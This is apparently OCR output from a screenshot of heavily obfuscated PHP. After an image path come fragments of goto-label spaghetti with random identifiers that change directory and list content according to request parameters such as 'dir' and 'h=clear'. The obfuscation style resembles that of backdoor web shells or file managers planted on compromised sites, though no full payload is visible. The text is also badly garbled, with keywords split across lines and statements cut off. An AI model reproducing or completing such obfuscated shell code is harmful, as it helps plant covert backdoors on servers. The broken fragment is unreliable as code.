
o"
; 
goto
 zc9Ip; DteuV: 
$GE5nN
 = 
array
(); 
got
o
 QYzhv; zz7QS: 
if
 (!file_exists(
$Wzjhm
)) { 
goto
 Jqi0X; } 
goto
 cMMfa; o5nwa: h9oAs: 
goto
ikuNz; mduO4: } 
goto
 gc69Y; kwRIl: yMNkU: 
go
to
 xRRJF; ty5l0: @chdir(
$jrJyP
); 
goto
 bwlAj; 
SsNBt: 
if
 (!(
isset
(
$_GET
[
"h"
]) && 
$_GET
[
"h"
] 
== 
"clear"
)) { 
goto
 NQeey; } 
goto
 o_9nf; v0k
lA: 
echo
$HVXLw
; 
goto
 BDziQ; BgH9x: error_re
porting(E_ALL); 
goto
 sPqBF; ODiMO: 
if
 (
isset
(
$_GET
[
"dir"
])) { 
goto
 qKBvJ; } 
goto
 RpVpg; 
Dni9r: erd23: 
goto
 nqxuW; bQeYQ: 
$oZliX
 = 
"h
tml"
; 
goto
 q7_6b; bJarI: UZUXR: 
goto
 Sna1T; 
mYA7y: 
goto
 UZUXR; 
goto
 iHWp8; pfsVi: 
echo
$HVXLw
; 
goto
 dc1XK; lRo8U: 
$OWJO3
 = O4t9g(); 
goto
 C1UTX; C1UTX: i1oWS(
$OWJO3
, 
$oZliX
); 
go
to
 WiAne; x8ovu: 
function
YW345
(
$Nq5o1
)
{ 
go
to
 bin32; AhH7b: P3uuu: 
goto
 XePpA; bin32: 
f
oreach
 (
$Nq5o1
as
$bv9fm
 => 
$ti2HJ
) { 
goto
 c
A1P8; LXQJG: 
echo
"<br>"
; 
goto
 JgJFa; JgJFa: 
KsxpK: 
goto
 sLI18; cA1P8: 
echo
$ti2HJ
; 
goto
LXQJG; sLI18: } 
goto
 AhH7b; XePpA: 
echo
"<br
>"
; 
goto
 udE9z; udE9z: } 
goto
 KECHR; yDZx3: 
iTZEK(); 
goto
 rSCBA; QB3qr: XvdP2: 
goto
 soYD
u; GmTbX: I1Ows(
$PWfJZ
, 
$oZliX
); 
goto
 QB3qr; 